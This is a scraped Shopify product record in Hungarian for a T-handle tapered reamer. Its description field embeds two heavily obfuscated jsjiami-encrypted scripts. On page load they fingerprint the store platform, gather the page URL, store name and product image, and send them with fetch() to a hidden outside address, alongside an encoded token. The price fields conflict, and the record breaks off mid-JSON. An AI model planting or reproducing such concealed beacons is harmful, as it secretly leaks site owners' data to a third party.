_0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjSxg\/LzE3FQlK6XE1BRTI3Nzo+SktDTTJAvTxFRjC8skc4NEs2TLtDRzM6VaAFi2GcA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-25T16:25:01+08:00","created_at":"2024-03-25T16:25:01+08:00","vendor":"swafren","type":"Forró termékek","tags":[],"price":1050000,"price_min":1050000,"price_max":1050000,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":5998,"compare_at_price_varies":true,"variants":[{"id":42756075159604,"title":"1\/8-1\/2”\/3-13mm（2db)","option1":"1\/8-1\/2”\/3-13mm（2db)","option2":null,"option3":null,"sku":"LE72149932-1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608844943412,"product_id":7295532335156,"position":6,"created_at":"2024-03-25T16:25:02+08:00","updated_at":"2024-03-25T16:25:02+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","variant_ids":[42756075159604]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm（2db)","public_title":"1\/8-1\/2”\/3-13mm（2db)","options":["1\/8-1\/2”\/3-13mm（2db)"],"price":1050000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592502324,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42756075192372,"title":"3\/16-5\/8”\/5-16mm（2db)","option1":"3\/16-5\/8”\/5-16mm（2db)","option2":null,"option3":null,"sku":"LE72149932-2*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608845008948,"product_id":7295532335156,"position":8,"created_at":"2024-03-25T16:25:02+08:00","updated_at":"2024-03-25T16:25:02+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","variant_ids":[42756075192372]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 3\/16-5\/8”\/5-16mm（2db)","public_title":"3\/16-5\/8”\/5-16mm（2db)","options":["3\/16-5\/8”\/5-16mm（2db)"],"price":1050000,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592567860,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42756075225140,"title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","option1":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","option2":null,"option3":null,"sku":"LE72149932-1+LE72149932-2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608844746804,"product_id":7295532335156,"position":1,"created_at":"2024-03-25T16:25:01+08:00","updated_at":"2024-03-25T16:25:01+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","variant_ids":[42756075225140]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","public_title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","options":["1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 